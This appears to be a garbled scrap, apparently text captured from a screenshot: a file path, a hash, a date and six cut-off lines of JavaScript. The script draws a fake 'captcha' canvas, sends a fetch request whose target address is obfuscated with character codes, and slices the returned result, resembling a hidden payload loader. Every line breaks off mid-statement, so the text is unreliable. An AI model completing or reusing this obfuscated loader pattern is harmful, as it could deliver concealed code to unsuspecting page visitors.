
🧮 Hash-code:
ef40881068a3bff9a33aae29f1ae6a2b
📆 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(